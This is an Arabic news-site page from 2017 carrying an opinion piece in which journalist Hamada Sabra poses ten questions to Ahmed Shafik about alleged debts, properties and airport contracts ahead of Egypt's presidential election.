							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%89-%d8%ad%d9%85%d8%a7%d8%af%d9%87-%d8%ac%d9%85%d8%b9%d9%87-%d9%8a%d8%b9%d8%b2%d9%89-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7/">الصحفى حماده جمعه يعزى المستشار خالد الجندى لوفاة شقيقة</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		
		<div class="stream-item stream-item-below-header">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="" width="600" height="120" />
					</a>
				</div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="" width="728" height="91" />
					</a>
				</div>
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.alanwar2day.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.alanwar2day.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a><em class="delimiter">/</em><span class="current">عشرة أسئلة للفريق احمد شفيق مقدمة اليك من صحفي مصري واجابتك عليهم للمصرين وليس لي انا بحكم ترشيح سيادتكم في الانتخابات الرئاسية المصرية</span></nav><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.alanwar2day.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/www.alanwar2day.com\/category\/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-5" href="https://www.alanwar2day.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span>
		<h1 class="post-title entry-title">
			عشرة أسئلة للفريق احمد شفيق مقدمة اليك من صحفي مصري واجابتك عليهم للمصرين وليس لي انا بحكم ترشيح سيادتكم في الانتخابات الرئاسية المصرية		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://www.alanwar2day.com/author/gomaa/"><img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.alanwar2day.com/author/gomaa/" class="author-name tie-icon" title="حماده جمعه">حماده جمعه</a></span></span></span><span class="date meta-item tie-icon">3 ديسمبر، 2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 103 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9&#038;url=https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/&#038;title=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-17Q&text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/24131081_1581133665308290_8084203858374275918_n.jpg?resize=780%2C470&amp;ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-attachment-id="4340" data-permalink="https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/24131081_1581133665308290_8084203858374275918_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/24131081_1581133665308290_8084203858374275918_n.jpg?fit=859%2C960&amp;ssl=1" data-orig-size="859,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="24131081_1581133665308290_8084203858374275918_n" data-image-description="" data-image-caption="&lt;p&gt;الكاتب الصحفى حماده صبرة &lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/24131081_1581133665308290_8084203858374275918_n.jpg?fit=268%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/24131081_1581133665308290_8084203858374275918_n.jpg?fit=708%2C791&amp;ssl=1" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> الكاتب الصحفى حماده صبرة 
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #ff0000;"><strong>كتب:حماده صبره</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>أرجو الإجابة عليها حتى يحق لسيادتكم الترشح للأنتخابات الرئاسية المصرية:-</strong></span></p>
<div class="text_exposed_show">
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>1 &#8211; هل تم تسديد القرض 400 مليون دولار اللي حضرتك لم تسدده حتي الأن ؟</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>2- من يمتلك شركه مقاولات ضخمه لها فروع في دبي و البحرين و السعوديه و التي ادخلت في انشائات مطار القاهره الدولي من بناء و زجاج و كهرباء و اجهزه كهربائيه و اجهزه امن و حمايه مدينه؟ و كم حجم التعاقد ؟</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>3- ما هي حقيقه اعطاء ارض مطار القاهره ووزاره الطيران مخفضه لصلاح دياب و شركاه و احتكار 25 عام بملاليم و عدم تنفيذ الاحكام القضائيه بازالتها تحت اسم OASIS ؟</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>4- من قام بعمل عقد انتفاع 30 سنه لارض نادي وادي دجله بجنيه للمتر و التي تخص المطار ؟</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>5- من اين تدفع حضرتك ايجار الفيلا في دبي و الذي يصل ثمنها حوالي ٥ الف درهم شهريا اي حوالي ٥٠ الف جنيه مصرى؟ هل من معاش القوات الجويه 6000 جنيه ؟</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>6- من اين اتيت بارض فيلا التجمع الخامس ؟ و تكاليف بنائها ؟</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>7- ما هي قصه الجراج في عمارات العبور و به حوالي 8 سيارات فارهه؟ و باسم من ؟</strong></span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>8- من يمتلك 7 مزارع سمكيه في ارض الطيارين من الباطن ؟</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>9- من يملك فيلل مارينا و ماربيلا و قريه الطيارين و عمارات المعموره</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>10- لقد تحدثت مع مديره حملتك في محافظه ما و قد قمت بتسجيل المكالمه كالعاده و قالت لي بالحرف كله فاسد اشمعنا الفريق الحقيقه اتعجب جدا من تحدثك اعلاميا و انا لو مكان حضرتك اتواري خجلا من شده طيبه و احترام المؤسسه العسكريه التي اظن انها لا تريد اثاره هذه الامور .</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>نحن نريد اجابة هذا الأسئلة</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>ولسيادتك و لمحبيك كل الاحترام و التقدير</strong></span></p>
</div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">شارك هذا الموضوع:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4330"
				class="share-facebook sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4330"
				>
				<span id="sharing-facebook-4330" hidden>انقر للمشاركة على فيسبوك (فتح في نافذة جديدة)</span>
				<span>فيس بوك</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4330"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4330"
				>
				<span id="sharing-whatsapp-4330" hidden>انقر للمشاركة على WhatsApp (فتح في نافذة جديدة)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4330"
				class="share-print sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4330"
				>
				<span id="sharing-print-4330" hidden>اضغط للطباعة (فتح في نافذة جديدة)</span>
				<span>طباعة</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-4330" class="share-email sd-button share-icon" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-4330" data-email-share-error-title="هل لديك بريد إلكتروني قمت بإعداده؟" data-email-share-error-text="إذا كنت تواجه مشكلات في أثناء المشاركة عبر البريد الإلكتروني، فربما لم تقم بإعداد البريد الإلكتروني لمتصفحك. قد تحتاج إلى إنشاء بريد إلكتروني جديد بنفسك." data-email-share-nonce="803f0805fe" data-email-share-track-url="https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/?share=email">
				<span id="sharing-email-4330" hidden>النقر لإرسال رابط عبر البريد الإلكتروني إلى صديق (فتح في نافذة جديدة)</span>
				<span>البريد الإلكتروني</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-4330"
				class="share-x sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-4330"
				>
				<span id="sharing-x-4330" hidden>النقر للمشاركة على X (فتح في نافذة جديدة)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-133468949-4330-6979f54398106' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=133468949&amp;post_id=4330&amp;origin=www.alanwar2day.com&amp;obj_id=133468949-4330-6979f54398106' data-name='like-post-frame-133468949-4330-6979f54398106' data-title='الإعجاب أو إعادة التدوين'><h3 class="sd-title">معجب بهذه:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>إعجاب</span></span> <span class="loading">تحميل...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>مرتبط</em></h3>
</div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://www.alanwar2day.com/author/gomaa/"><img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.alanwar2day.com/author/gomaa/" class="author-name tie-icon" title="حماده جمعه">حماده جمعه</a></span></span></span><span class="date meta-item tie-icon">3 ديسمبر، 2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 103 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9&#038;url=https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/&#038;title=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
